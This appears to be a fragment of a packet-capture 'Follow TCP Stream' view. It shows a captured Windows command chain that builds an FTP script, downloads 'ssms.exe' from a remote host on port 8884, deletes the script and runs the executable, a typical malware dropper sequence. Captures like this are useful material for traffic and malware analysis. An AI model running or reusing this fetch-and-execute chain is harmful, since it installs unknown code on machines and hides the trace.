 Follow TCP Stream
Stream Content
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe